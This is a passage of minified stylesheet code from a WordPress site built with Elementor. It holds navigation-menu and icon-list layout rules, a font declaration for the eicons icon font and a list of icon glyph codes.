.elementor-nav-menu--main .elementor-nav-menu--dropdown .sub-arrow .e-font-icon-svg,.elementor-nav-menu--main .elementor-nav-menu--dropdown .sub-arrow i{transform:rotate(calc(-90deg * var(--direction-multiplier, 1)))}
.elementor-nav-menu--main .elementor-nav-menu--dropdown .sub-arrow .e-font-icon-svg{fill:currentColor;height:1em;width:1em}
.elementor-nav-menu--layout-horizontal{display:flex}
.elementor-nav-menu--layout-horizontal .elementor-nav-menu{display:flex;flex-wrap:wrap}
.elementor-nav-menu--layout-horizontal .elementor-nav-menu a{flex-grow:1;white-space:nowrap}
.elementor-nav-menu--layout-horizontal .elementor-nav-menu>li{display:flex}
.elementor-nav-menu--layout-horizontal .elementor-nav-menu>li ul,.elementor-nav-menu--layout-horizontal .elementor-nav-menu>li>.scroll-down{top:100%!important}
.elementor-nav-menu--layout-horizontal .elementor-nav-menu>li:not(:first-child)>a{margin-inline-start:var(--e-nav-menu-horizontal-menu-item-margin)}
.elementor-nav-menu--layout-horizontal .elementor-nav-menu>li:not(:first-child)>.scroll-down,.elementor-nav-menu--layout-horizontal .elementor-nav-menu>li:not(:first-child)>.scroll-up,.elementor-nav-menu--layout-horizontal .elementor-nav-menu>li:not(:first-child)>ul{inset-inline-start:var(--e-nav-menu-horizontal-menu-item-margin)!important}
.elementor-nav-menu--layout-horizontal .elementor-nav-menu>li:not(:last-child)>a{margin-inline-end:var(--e-nav-menu-horizontal-menu-item-margin)}
.elementor-nav-menu--layout-horizontal .elementor-nav-menu>li:not(:last-child):after{align-self:center;border-color:var(--e-nav-menu-divider-color,#000);border-left-style:var(--e-nav-menu-divider-style,solid);border-left-width:var(--e-nav-menu-divider-width,2px);content:var(--e-nav-menu-divider-content,none);height:var(--e-nav-menu-divider-height,35%)}
.elementor-nav-menu__align-right .elementor-nav-menu{justify-content:flex-end;margin-left:auto}
.elementor-nav-menu__align-right .elementor-nav-menu--layout-vertical>ul>li>a{justify-content:flex-end}
.elementor-nav-menu__align-left .elementor-nav-menu{justify-content:flex-start;margin-right:auto}
.elementor-nav-menu__align-left .elementor-nav-menu--layout-vertical>ul>li>a{justify-content:flex-start}
.elementor-nav-menu__align-start .elementor-nav-menu{justify-content:flex-start;margin-inline-end:auto}
.elementor-nav-menu__align-start .elementor-nav-menu--layout-vertical>ul>li>a{justify-content:flex-start}
.elementor-nav-menu__align-end .elementor-nav-menu{justify-content:flex-end;margin-inline-start:auto}
.elementor-nav-menu__align-end .elementor-nav-menu--layout-vertical>ul>li>a{justify-content:flex-end}
.elementor-nav-menu__align-center .elementor-nav-menu{justify-content:center;margin-inline-end:auto;margin-inline-start:auto}
.elementor-nav-menu__align-center .elementor-nav-menu--layout-vertical>ul>li>a{justify-content:center}
.elementor-nav-menu__align-justify .elementor-nav-menu--layout-horizontal .elementor-nav-menu{width:100%}
.elementor-nav-menu__align-justify .elementor-nav-menu--layout-horizontal .elementor-nav-menu>li{flex-grow:1}
.elementor-nav-menu__align-justify .elementor-nav-menu--layout-horizontal .elementor-nav-menu>li>a{justify-content:center}
.elementor-widget-nav-menu:not(.elementor-nav-menu--toggle) .elementor-menu-toggle{display:none}
.elementor-widget-nav-menu .elementor-widget-container,.elementor-widget-nav-menu:not(:has(.elementor-widget-container)):not([class*=elementor-hidden-]){display:flex;flex-direction:column}
.elementor-nav-menu{position:relative;z-index:2}
.elementor-nav-menu:after{clear:both;content:" ";display:block;font:0/0 serif;height:0;overflow:hidden;visibility:hidden}
.elementor-nav-menu,.elementor-nav-menu li,.elementor-nav-menu ul{display:block;line-height:normal;list-style:none;margin:0;padding:0;-webkit-tap-highlight-color:rgba(0,0,0,0)}
.elementor-nav-menu ul{display:none}
.elementor-nav-menu ul ul a,.elementor-nav-menu ul ul a:active,.elementor-nav-menu ul ul a:focus,.elementor-nav-menu ul ul a:hover{border-left:16px solid transparent}
.elementor-nav-menu ul ul ul a,.elementor-nav-menu ul ul ul a:active,.elementor-nav-menu ul ul ul a:focus,.elementor-nav-menu ul ul ul a:hover{border-left:24px solid transparent}
.elementor-nav-menu ul ul ul ul a,.elementor-nav-menu ul ul ul ul a:active,.elementor-nav-menu ul ul ul ul a:focus,.elementor-nav-menu ul ul ul ul a:hover{border-left:32px solid transparent}
.elementor-nav-menu ul ul ul ul ul a,.elementor-nav-menu ul ul ul ul ul a:active,.elementor-nav-menu ul ul ul ul ul a:focus,.elementor-nav-menu ul ul ul ul ul a:hover{border-left:40px solid transparent}
.elementor-nav-menu a,.elementor-nav-menu li{position:relative}
.elementor-nav-menu li{border-width:0}
.elementor-nav-menu a{align-items:center;display:flex}
.elementor-nav-menu a,.elementor-nav-menu a:focus,.elementor-nav-menu a:hover{line-height:20px;padding:10px 20px}
.elementor-nav-menu a.current{background:#1f2124;color:#fff}
.elementor-nav-menu a.disabled{color:#88909b;cursor:not-allowed}
.elementor-nav-menu .e-plus-icon:before{content:"+"}
.elementor-nav-menu .sub-arrow{align-items:center;display:flex;line-height:1;margin-block-end:-10px;margin-block-start:-10px;padding:10px;padding-inline-end:0}
.elementor-nav-menu .sub-arrow i{pointer-events:none}
.elementor-nav-menu .sub-arrow .fa.fa-chevron-down,.elementor-nav-menu .sub-arrow .fas.fa-chevron-down{font-size:.7em}
.elementor-nav-menu .sub-arrow .e-font-icon-svg{height:1em;width:1em}
.elementor-nav-menu .sub-arrow .e-font-icon-svg.fa-svg-chevron-down{height:.7em;width:.7em}
.elementor-nav-menu--dropdown .elementor-item.elementor-item-active,.elementor-nav-menu--dropdown .elementor-item.highlighted,.elementor-nav-menu--dropdown .elementor-item:focus,.elementor-nav-menu--dropdown .elementor-item:hover,.elementor-sub-item.elementor-item-active,.elementor-sub-item.highlighted,.elementor-sub-item:focus,.elementor-sub-item:hover{background-color:#3f444b;color:#fff}
.elementor-menu-toggle{align-items:center;background-color:rgba(0,0,0,.05);border:0 solid;border-radius:3px;color:#33373d;cursor:pointer;display:flex;font-size:var(--nav-menu-icon-size,22px);justify-content:center;padding:.25em}
.elementor-menu-toggle.elementor-active .elementor-menu-toggle__icon--open,.elementor-menu-toggle:not(.elementor-active) .elementor-menu-toggle__icon--close{display:none}
.elementor-menu-toggle .e-font-icon-svg{fill:#33373d;height:1em;width:1em}
.elementor-menu-toggle svg{height:auto;width:1em;fill:var(--nav-menu-icon-color,currentColor)}
span.elementor-menu-toggle__icon--close,span.elementor-menu-toggle__icon--open{line-height:1}
.elementor-nav-menu--dropdown{background-color:#fff;font-size:13px}
.elementor-nav-menu--dropdown-none .elementor-menu-toggle,.elementor-nav-menu--dropdown-none .elementor-nav-menu--dropdown{display:none}
.elementor-nav-menu--dropdown.elementor-nav-menu__container{margin-top:10px;overflow-x:hidden;overflow-y:auto;transform-origin:top;transition:max-height .3s,transform .3s}
.elementor-nav-menu--dropdown.elementor-nav-menu__container .elementor-sub-item{font-size:.85em}
.elementor-nav-menu--dropdown a{color:#33373d}
.elementor-nav-menu--dropdown a.current{background:#1f2124;color:#fff}
.elementor-nav-menu--dropdown a.disabled{color:#b3b3b3}
ul.elementor-nav-menu--dropdown a,ul.elementor-nav-menu--dropdown a:focus,ul.elementor-nav-menu--dropdown a:hover{border-inline-start:8px solid transparent;text-shadow:none}
.elementor-nav-menu__text-align-center .elementor-nav-menu--dropdown .elementor-nav-menu a{justify-content:center}
.elementor-nav-menu--toggle{--menu-height:100vh}
.elementor-nav-menu--toggle .elementor-menu-toggle:not(.elementor-active)+.elementor-nav-menu__container{max-height:0;overflow:hidden;transform:scaleY(0)}
.elementor-nav-menu--toggle .elementor-menu-toggle.elementor-active+.elementor-nav-menu__container{animation:hide-scroll .3s backwards;max-height:var(--menu-height);transform:scaleY(1)}
.elementor-nav-menu--stretch .elementor-nav-menu__container.elementor-nav-menu--dropdown{position:absolute;z-index:9997}
@media (max-width:767px){.elementor-nav-menu--dropdown-mobile .elementor-nav-menu--main{display:none}}@media (min-width:768px){.elementor-nav-menu--dropdown-mobile .elementor-menu-toggle,.elementor-nav-menu--dropdown-mobile .elementor-nav-menu--dropdown{display:none}
.elementor-nav-menu--dropdown-mobile nav.elementor-nav-menu--dropdown.elementor-nav-menu__container{overflow-y:hidden}}@media (max-width:-1){.elementor-nav-menu--dropdown-mobile_extra .elementor-nav-menu--main{display:none}}@media (min-width:-1){.elementor-nav-menu--dropdown-mobile_extra .elementor-menu-toggle,.elementor-nav-menu--dropdown-mobile_extra .elementor-nav-menu--dropdown{display:none}
.elementor-nav-menu--dropdown-mobile_extra nav.elementor-nav-menu--dropdown.elementor-nav-menu__container{overflow-y:hidden}}@media (max-width:1024px){.elementor-nav-menu--dropdown-tablet .elementor-nav-menu--main{display:none}}@media (min-width:1025px){.elementor-nav-menu--dropdown-tablet .elementor-menu-toggle,.elementor-nav-menu--dropdown-tablet .elementor-nav-menu--dropdown{display:none}
.elementor-nav-menu--dropdown-tablet nav.elementor-nav-menu--dropdown.elementor-nav-menu__container{overflow-y:hidden}}@media (max-width:-1){.elementor-nav-menu--dropdown-tablet_extra .elementor-nav-menu--main{display:none}}@media (min-width:-1){.elementor-nav-menu--dropdown-tablet_extra .elementor-menu-toggle,.elementor-nav-menu--dropdown-tablet_extra .elementor-nav-menu--dropdown{display:none}
.elementor-nav-menu--dropdown-tablet_extra nav.elementor-nav-menu--dropdown.elementor-nav-menu__container{overflow-y:hidden}}@keyframes hide-scroll{0%,to{overflow:hidden}}.elementor-sticky--active{z-index:99}
.elementor-sticky__spacer .e-n-menu .e-n-menu-content{display:none}
.e-con.elementor-sticky--active{z-index:var(--z-index,99)}.elementor-widget-heading .elementor-heading-title[class*=elementor-size-]>a{color:inherit;font-size:inherit;line-height:inherit}
.elementor-widget-heading .elementor-heading-title.elementor-size-small{font-size:15px}
.elementor-widget-heading .elementor-heading-title.elementor-size-medium{font-size:19px}
.elementor-widget-heading .elementor-heading-title.elementor-size-large{font-size:29px}
.elementor-widget-heading .elementor-heading-title.elementor-size-xl{font-size:39px}
.elementor-widget-heading .elementor-heading-title.elementor-size-xxl{font-size:59px}.elementor-widget.elementor-icon-list--layout-inline .elementor-widget-container,.elementor-widget:not(:has(.elementor-widget-container)) .elementor-widget-container{overflow:hidden}
.elementor-widget .elementor-icon-list-items.elementor-inline-items{display:flex;flex-wrap:wrap;margin-inline:-8px}
.elementor-widget .elementor-icon-list-items.elementor-inline-items .elementor-inline-item{word-break:break-word}
.elementor-widget .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:8px}
.elementor-widget .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{border-width:0;border-inline-start-width:1px;border-style:solid;height:100%;inset-inline-end:-8px;inset-inline-start:auto;position:relative;width:auto}
.elementor-widget .elementor-icon-list-items{list-style-type:none;margin:0;padding:0}
.elementor-widget .elementor-icon-list-item{margin:0;padding:0;position:relative}
.elementor-widget .elementor-icon-list-item:after{inset-block-end:0;position:absolute;width:100%}
.elementor-widget .elementor-icon-list-item,.elementor-widget .elementor-icon-list-item a{align-items:var(--icon-vertical-align,center);display:flex;font-size:inherit}
.elementor-widget .elementor-icon-list-icon+.elementor-icon-list-text{align-self:center;padding-inline-start:5px}
.elementor-widget .elementor-icon-list-icon{display:flex;inset-block-start:var(--icon-vertical-offset,initial);position:relative}
.elementor-widget .elementor-icon-list-icon svg{height:var(--e-icon-list-icon-size,1em);width:var(--e-icon-list-icon-size,1em)}
.elementor-widget .elementor-icon-list-icon i{font-size:var(--e-icon-list-icon-size);width:1.25em}
.elementor-widget.elementor-widget-icon-list .elementor-icon-list-icon{text-align:var(--e-icon-list-icon-align)}
.elementor-widget.elementor-widget-icon-list .elementor-icon-list-icon svg{margin:var(--e-icon-list-icon-margin,0 calc(var(--e-icon-list-icon-size, 1em) * .25) 0 0)}
.elementor-widget.elementor-list-item-link-full_width a{width:100%}
.elementor-widget.elementor-align-center .elementor-icon-list-item,.elementor-widget.elementor-align-center .elementor-icon-list-item a{justify-content:center}
.elementor-widget.elementor-align-center .elementor-icon-list-item:after{margin:auto}
.elementor-widget.elementor-align-center .elementor-inline-items{justify-content:center}
.elementor-widget.elementor-align-left .elementor-icon-list-item,.elementor-widget.elementor-align-left .elementor-icon-list-item a{justify-content:flex-start;text-align:left}
.elementor-widget.elementor-align-left .elementor-inline-items{justify-content:flex-start}
.elementor-widget.elementor-align-right .elementor-icon-list-item,.elementor-widget.elementor-align-right .elementor-icon-list-item a{justify-content:flex-end;text-align:right}
.elementor-widget.elementor-align-right .elementor-icon-list-items{justify-content:flex-end}
.elementor-widget:not(.elementor-align-right) .elementor-icon-list-item:after{inset-inline-start:0}
.elementor-widget:not(.elementor-align-left) .elementor-icon-list-item:after{inset-inline-end:0}
@media (min-width:-1){.elementor-widget.elementor-widescreen-align-center .elementor-icon-list-item,.elementor-widget.elementor-widescreen-align-center .elementor-icon-list-item a{justify-content:center}
.elementor-widget.elementor-widescreen-align-center .elementor-icon-list-item:after{margin:auto}
.elementor-widget.elementor-widescreen-align-center .elementor-inline-items{justify-content:center}
.elementor-widget.elementor-widescreen-align-left .elementor-icon-list-item,.elementor-widget.elementor-widescreen-align-left .elementor-icon-list-item a{justify-content:flex-start;text-align:left}
.elementor-widget.elementor-widescreen-align-left .elementor-inline-items{justify-content:flex-start}
.elementor-widget.elementor-widescreen-align-right .elementor-icon-list-item,.elementor-widget.elementor-widescreen-align-right .elementor-icon-list-item a{justify-content:flex-end;text-align:right}
.elementor-widget.elementor-widescreen-align-right .elementor-icon-list-items{justify-content:flex-end}
.elementor-widget:not(.elementor-widescreen-align-right) .elementor-icon-list-item:after{inset-inline-start:0}
.elementor-widget:not(.elementor-widescreen-align-left) .elementor-icon-list-item:after{inset-inline-end:0}}@media (max-width:-1){.elementor-widget.elementor-laptop-align-center .elementor-icon-list-item,.elementor-widget.elementor-laptop-align-center .elementor-icon-list-item a{justify-content:center}
.elementor-widget.elementor-laptop-align-center .elementor-icon-list-item:after{margin:auto}
.elementor-widget.elementor-laptop-align-center .elementor-inline-items{justify-content:center}
.elementor-widget.elementor-laptop-align-left .elementor-icon-list-item,.elementor-widget.elementor-laptop-align-left .elementor-icon-list-item a{justify-content:flex-start;text-align:left}
.elementor-widget.elementor-laptop-align-left .elementor-inline-items{justify-content:flex-start}
.elementor-widget.elementor-laptop-align-right .elementor-icon-list-item,.elementor-widget.elementor-laptop-align-right .elementor-icon-list-item a{justify-content:flex-end;text-align:right}
.elementor-widget.elementor-laptop-align-right .elementor-icon-list-items{justify-content:flex-end}
.elementor-widget:not(.elementor-laptop-align-right) .elementor-icon-list-item:after{inset-inline-start:0}
.elementor-widget:not(.elementor-laptop-align-left) .elementor-icon-list-item:after{inset-inline-end:0}
.elementor-widget.elementor-tablet_extra-align-center .elementor-icon-list-item,.elementor-widget.elementor-tablet_extra-align-center .elementor-icon-list-item a{justify-content:center}
.elementor-widget.elementor-tablet_extra-align-center .elementor-icon-list-item:after{margin:auto}
.elementor-widget.elementor-tablet_extra-align-center .elementor-inline-items{justify-content:center}
.elementor-widget.elementor-tablet_extra-align-left .elementor-icon-list-item,.elementor-widget.elementor-tablet_extra-align-left .elementor-icon-list-item a{justify-content:flex-start;text-align:left}
.elementor-widget.elementor-tablet_extra-align-left .elementor-inline-items{justify-content:flex-start}
.elementor-widget.elementor-tablet_extra-align-right .elementor-icon-list-item,.elementor-widget.elementor-tablet_extra-align-right .elementor-icon-list-item a{justify-content:flex-end;text-align:right}
.elementor-widget.elementor-tablet_extra-align-right .elementor-icon-list-items{justify-content:flex-end}
.elementor-widget:not(.elementor-tablet_extra-align-right) .elementor-icon-list-item:after{inset-inline-start:0}
.elementor-widget:not(.elementor-tablet_extra-align-left) .elementor-icon-list-item:after{inset-inline-end:0}}@media (max-width:1024px){.elementor-widget.elementor-tablet-align-center .elementor-icon-list-item,.elementor-widget.elementor-tablet-align-center .elementor-icon-list-item a{justify-content:center}
.elementor-widget.elementor-tablet-align-center .elementor-icon-list-item:after{margin:auto}
.elementor-widget.elementor-tablet-align-center .elementor-inline-items{justify-content:center}
.elementor-widget.elementor-tablet-align-left .elementor-icon-list-item,.elementor-widget.elementor-tablet-align-left .elementor-icon-list-item a{justify-content:flex-start;text-align:left}
.elementor-widget.elementor-tablet-align-left .elementor-inline-items{justify-content:flex-start}
.elementor-widget.elementor-tablet-align-right .elementor-icon-list-item,.elementor-widget.elementor-tablet-align-right .elementor-icon-list-item a{justify-content:flex-end;text-align:right}
.elementor-widget.elementor-tablet-align-right .elementor-icon-list-items{justify-content:flex-end}
.elementor-widget:not(.elementor-tablet-align-right) .elementor-icon-list-item:after{inset-inline-start:0}
.elementor-widget:not(.elementor-tablet-align-left) .elementor-icon-list-item:after{inset-inline-end:0}}@media (max-width:-1){.elementor-widget.elementor-mobile_extra-align-center .elementor-icon-list-item,.elementor-widget.elementor-mobile_extra-align-center .elementor-icon-list-item a{justify-content:center}
.elementor-widget.elementor-mobile_extra-align-center .elementor-icon-list-item:after{margin:auto}
.elementor-widget.elementor-mobile_extra-align-center .elementor-inline-items{justify-content:center}
.elementor-widget.elementor-mobile_extra-align-left .elementor-icon-list-item,.elementor-widget.elementor-mobile_extra-align-left .elementor-icon-list-item a{justify-content:flex-start;text-align:left}
.elementor-widget.elementor-mobile_extra-align-left .elementor-inline-items{justify-content:flex-start}
.elementor-widget.elementor-mobile_extra-align-right .elementor-icon-list-item,.elementor-widget.elementor-mobile_extra-align-right .elementor-icon-list-item a{justify-content:flex-end;text-align:right}
.elementor-widget.elementor-mobile_extra-align-right .elementor-icon-list-items{justify-content:flex-end}
.elementor-widget:not(.elementor-mobile_extra-align-right) .elementor-icon-list-item:after{inset-inline-start:0}
.elementor-widget:not(.elementor-mobile_extra-align-left) .elementor-icon-list-item:after{inset-inline-end:0}}@media (max-width:767px){.elementor-widget.elementor-mobile-align-center .elementor-icon-list-item,.elementor-widget.elementor-mobile-align-center .elementor-icon-list-item a{justify-content:center}
.elementor-widget.elementor-mobile-align-center .elementor-icon-list-item:after{margin:auto}
.elementor-widget.elementor-mobile-align-center .elementor-inline-items{justify-content:center}
.elementor-widget.elementor-mobile-align-left .elementor-icon-list-item,.elementor-widget.elementor-mobile-align-left .elementor-icon-list-item a{justify-content:flex-start;text-align:left}
.elementor-widget.elementor-mobile-align-left .elementor-inline-items{justify-content:flex-start}
.elementor-widget.elementor-mobile-align-right .elementor-icon-list-item,.elementor-widget.elementor-mobile-align-right .elementor-icon-list-item a{justify-content:flex-end;text-align:right}
.elementor-widget.elementor-mobile-align-right .elementor-icon-list-items{justify-content:flex-end}
.elementor-widget:not(.elementor-mobile-align-right) .elementor-icon-list-item:after{inset-inline-start:0}
.elementor-widget:not(.elementor-mobile-align-left) .elementor-icon-list-item:after{inset-inline-end:0}}#left-area ul.elementor-icon-list-items,.elementor .elementor-element ul.elementor-icon-list-items,.elementor-edit-area .elementor-element ul.elementor-icon-list-items{padding:0}@font-face{font-family:eicons;src:url(//www.athletes-usa.de/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons.eot?5.44.0);src:url(//www.athletes-usa.de/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons.eot?5.44.0#iefix) format("embedded-opentype"),url(//www.athletes-usa.de/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons.woff2?5.44.0) format("woff2"),url(//www.athletes-usa.de/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons.woff?5.44.0) format("woff"),url(//www.athletes-usa.de/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons.ttf?5.44.0) format("truetype"),url(//www.athletes-usa.de/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons.svg?5.44.0#eicon) format("svg");font-weight:400;font-style:normal}
[class*=" eicon-"],[class^=eicon]{display:inline-block;font-family:eicons;font-size:inherit;font-weight:400;font-style:normal;font-variant:normal;line-height:1;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}
@keyframes a{0%{transform:rotate(0deg)}to{transform:rotate(359deg)}
}.eicon-animation-spin{animation:a 2s infinite linear}
.eicon-editor-link:before{content:"\e800"}
.eicon-editor-unlink:before{content:"\e801"}
.eicon-editor-external-link:before{content:"\e802"}
.eicon-editor-close:before{content:"\e803"}
.eicon-editor-list-ol:before{content:"\e804"}
.eicon-editor-list-ul:before{content:"\e805"}
.eicon-editor-bold:before{content:"\e806"}
.eicon-editor-italic:before{content:"\e807"}
.eicon-editor-underline:before{content:"\e808"}
.eicon-editor-paragraph:before{content:"\e809"}
.eicon-editor-h1:before{content:"\e80a"}
.eicon-editor-h2:before{content:"\e80b"}
.eicon-editor-h3:before{content:"\e80c"}
.eicon-editor-h4:before{content:"\e80d"}
.eicon-editor-h5:before{content:"\e80e"}
.eicon-editor-h6:before{content:"\e80f"}
.eicon-editor-quote:before{content:"\e810"}
.eicon-editor-code:before{content:"\e811"}
.eicon-elementor:before{content:"\e812"}
.eicon-elementor-circle:before{content:"\e813"}
.eicon-pojome:before{content:"\e814"}
.eicon-plus:before{content:"\e815"}
.eicon-menu-bar:before{content:"\e816"}
.eicon-apps:before{content:"\e817"}
.eicon-accordion:before{content:"\e818"}
.eicon-alert:before{content:"\e819"}
.eicon-animation-text:before{content:"\e81a"}
.eicon-animation:before{content:"\e81b"}
.eicon-banner:before{content:"\e81c"}
.eicon-blockquote:before{content:"\e81d"}
.eicon-button:before{content:"\e81e"}
.eicon-call-to-action:before{content:"\e81f"}
.eicon-captcha:before{content:"\e820"}
.eicon-carousel:before{content:"\e821"}
.eicon-checkbox:before{content:"\e822"}
.eicon-columns:before{content:"\e823"}
.eicon-countdown:before{content:"\e824"}
.eicon-counter:before{content:"\e825"}
.eicon-date:before{content:"\e826"}
.eicon-divider-shape:before{content:"\e827"}
.eicon-divider:before{content:"\e828"}
.eicon-download-button:before{content:"\e829"}
.eicon-dual-button:before{content:"\e82a"}
.eicon-email-field:before{content:"\e82b"}
.eicon-facebook-comments:before{content:"\e82c"}
.eicon-facebook-like-box:before{content:"\e82d"}
.eicon-form-horizontal:before{content:"\e82e"}
.eicon-form-vertical:before{content:"\e82f"}
.eicon-gallery-grid:before{content:"\e830"}
.eicon-gallery-group:before{content:"\e831"}
.eicon-gallery-justified:before{content:"\e832"}
.eicon-gallery-masonry:before{content:"\e833"}
.eicon-icon-box:before{content:"\e834"}
.eicon-image-before-after:before{content:"\e835"}
.eicon-image-box:before{content:"\e836"}
.eicon-image-hotspot:before{content:"\e837"}
.eicon-image-rollover:before{content:"\e838"}
.eicon-info-box:before{content:"\e839"}
.eicon-inner-section:before{content:"\e83a"}
.eicon-mailchimp:before{content:"\e83b"}
.eicon-menu-card:before{content:"\e83c"}
.eicon-navigation-horizontal:before{content:"\e83d"}
.eicon-nav-menu:before{content:"\e83e"}
.eicon-navigation-vertical:before{content:"\e83f"}
.eicon-number-field:before{content:"\e840"}
.eicon-parallax:before{content:"\e841"}
.eicon-php7:before{content:"\e842"}
.eicon-post-list:before{content:"\e843"}
.eicon-post-slider:before{content:"\e844"}
.eicon-post:before{content:"\e845"}
.eicon-posts-carousel:before{content:"\e846"}
.eicon-posts-grid:before{content:"\e847"}
.eicon-posts-group:before{content:"\e848"}
.eicon-posts-justified:before{content:"\e849"}
.eicon-posts-masonry:before{content:"\e84a"}
.eicon-posts-ticker:before{content:"\e84b"}
.eicon-price-list:before{content:"\e84c"}
.eicon-price-table:before{content:"\e84d"}
.eicon-radio:before{content:"\e84e"}
.eicon-rtl:before{content:"\e84f"}
.eicon-scroll:before{content:"\e850"}
.eicon-search:before{content:"\e851"}
.eicon-select:before{content:"\e852"}
.eicon-share:before{content:"\e853"}
.eicon-sidebar:before{content:"\e854"}
.eicon-skill-bar:before{content:"\e855"}
.eicon-slider-3d:before{content:"\e856"}
.eicon-slider-album:before{content:"\e857"}
.eicon-slider-device:before{content:"\e858"}
.eicon-slider-full-screen:before{content:"\e859"}
.eicon-slider-push:before{content:"\e85a"}
.eicon-slider-vertical:before{content:"\e85b"}
.eicon-slider-video:before{content:"\e85c"}
.eicon-slides:before{content:"\e85d"}
.eicon-social-icons:before{content:"\e85e"}
.eicon-spacer:before{content:"\e85f"}
.eicon-table:before{content:"\e860"}
.eicon-tabs:before{content:"\e861"}
.eicon-tel-field:before{content:"\e862"}
.eicon-text-area:before{content:"\e863"}
.eicon-text-field:before{content:"\e864"}
.eicon-thumbnails-down:before{content:"\e865"}
.eicon-thumbnails-half:before{content:"\e866"}
.eicon-thumbnails-right:before{content:"\e867"}
.eicon-time-line:before{content:"\e868"}
.eicon-toggle:before{content:"\e869"}
.eicon-url:before{content:"\e86a"}
.eicon-t-letter:before{content:"\e86b"}
.eicon-wordpress:before{content:"\e86c"}
.eicon-text:before{content:"\e86d"}
.eicon-anchor:before{content:"\e86e"}
.eicon-bullet-list:before{content:"\e86f"}
.eicon-code:before{content:"\e870"}
.eicon-favorite:before{content:"\e871"}
.eicon-google-maps:before{content:"\e872"}
.eicon-image:before{content:"\e873"}
.eicon-photo-library:before{content:"\e874"}
.eicon-woocommerce:before{content:"\e875"}
.eicon-youtube:before{content:"\e876"}
.eicon-flip-box:before{content:"\e877"}
.eicon-settings:before{content:"\e878"}
.eicon-headphones:before{content:"\e879"}
.eicon-testimonial:before{content:"\e87a"}
.eicon-counter-circle:before{content:"\e87b"}
.eicon-person:before{content:"\e87c"}
.eicon-chevron-right:before{content:"\e87d"}
.eicon-chevron-left:before{content:"\e87e"}
.eicon-close:before{content:"\e87f"}
.eicon-file-download:before{content:"\e880"}
.eicon-save:before{content:"\e881"}
.eicon-zoom-in:before{content:"\e882"}
.eicon-shortcode:before{content:"\e883"}
.eicon-nerd:before{content:"\e884"}
.eicon-device-desktop:before{content:"\e885"}
.eicon-device-tablet:before{content:"\e886"}
.eicon-device-mobile:before{content:"\e887"}
.eicon-document-file:before{content:"\e888"}
.eicon-folder-o:before{content:"\e889"}
.eicon-hypster:before{content:"\e88a"}
.eicon-h-align-left:before{content:"\e88b"}
.eicon-h-align-right:before{content:"\e88c"}
.eicon-h-align-center:before{content:"\e88d"}
.eicon-h-align-stretch:before{content:"\e88e"}
.eicon-v-align-top:before{content:"\e88f"}
.eicon-v-align-bottom:before{content:"\e890"}
.eicon-v-align-middle:before{content:"\e891"}
.eicon-v-align-stretch:before{content:"\e892"}
.eicon-pro-icon:before{content:"\e893"}
.eicon-mail:before{content:"\e894"}
.eicon-lock-user:before{content:"\e895"}
.eicon-testimonial-carousel:before{content:"\e896"}
.eicon-media-carousel:before{content:"\e897"}
.eicon-section:before{content:"\e898"}
.eicon-column:before{content:"\e899"}
.eicon-edit:before{content:"\e89a"}
.eicon-clone:before{content:"\e89b"}
.eicon-trash:before{content:"\e89c"}
.eicon-play:before{content:"\e89d"}
.eicon-angle-right:before{content:"\e89e"}
.eicon-angle-left:before{content:"\e89f"}
.eicon-animated-headline:before{content:"\e8a0"}
.eicon-menu-toggle:before{content:"\e8a1"}
.eicon-fb-embed:before{content:"\e8a2"}
.eicon-fb-feed:before{content:"\e8a3"}
.eicon-twitter-embed:before{content:"\e8a4"}
.eicon-twitter-feed:before{content:"\e8a5"}
.eicon-sync:before{content:"\e8a6"}
.eicon-import-export:before{content:"\e8a7"}
.eicon-check-circle:before{content:"\e8a8"}
.eicon-library-save:before{content:"\e8a9"}
.eicon-library-download:before{content:"\e9dd"}
.eicon-insert:before{content:"\e8ab"}
.eicon-preview-medium:before{content:"\e8ac"}
.eicon-sort-down:before{content:"\e8ad"}
.eicon-sort-up:before{content:"\e8ae"}
.eicon-heading:before{content:"\e8af"}
.eicon-logo:before{content:"\e8b0"}
.eicon-meta-data:before{content:"\e8b1"}
.eicon-post-content:before{content:"\e8b2"}
.eicon-post-excerpt:before{content:"\e8b3"}
.eicon-post-navigation:before{content:"\e8b4"}
.eicon-yoast:before{content:"\e8b5"}
.eicon-nerd-chuckle:before{content:"\e8b6"}
.eicon-nerd-wink:before{content:"\e8b7"}
.eicon-comments:before{content:"\e8b8"}
.eicon-download-circle-o:before{content:"\e8b9"}
.eicon-library-upload:before{content:"\e8ba"}
.eicon-save-o:before{content:"\e8bb"}
.eicon-upload-circle-o:before{content:"\e8bc"}
.eicon-ellipsis-h:before{content:"\e8bd"}
.eicon-ellipsis-v:before{content:"\e8be"}
.eicon-arrow-left:before{content:"\e8bf"}
.eicon-arrow-right:before{content:"\e8c0"}
.eicon-arrow-up:before{content:"\e8c1"}
.eicon-arrow-down:before{content:"\e8c2"}
.eicon-play-o:before{content:"\e8c3"}
.eicon-archive-posts:before{content:"\e8c4"}
.eicon-archive-title:before{content:"\e8c5"}
.eicon-featured-image:before{content:"\e8c6"}
.eicon-post-info:before{content:"\e8c7"}
.eicon-post-title:before{content:"\e8c8"}
.eicon-site-logo:before{content:"\e8c9"}
.eicon-site-search:before{content:"\e8ca"}
.eicon-site-title:before{content:"\e8cb"}
.eicon-plus-square:before{content:"\e8cc"}
.eicon-minus-square:before{content:"\e8cd"}
.eicon-cloud-check:before{content:"\e8ce"}
.eicon-drag-n-drop:before{content:"\e8cf"}
.eicon-welcome:before{content:"\e8d0"}
.eicon-handle:before{content:"\e8d1"}
.eicon-cart:before{content:"\e8d2"}
.eicon-product-add-to-cart:before{content:"\e8d3"}
.eicon-product-breadcrumbs:before{content:"\e8d4"}
.eicon-product-categories:before{content:"\e8d5"}
.eicon-product-description:before{content:"\e8d6"}
.eicon-product-images:before{content:"\e8d7"}
.eicon-product-info:before{content:"\e8d8"}
.eicon-product-meta:before{content:"\e8d9"}
.eicon-product-pages:before{content:"\e8da"}
.eicon-product-price:before{content:"\e8db"}
.eicon-product-rating:before{content:"\e8dc"}
.eicon-product-related:before{content:"\e8dd"}
.eicon-product-stock:before{content:"\e8de"}
.eicon-product-tabs:before{content:"\e8df"}
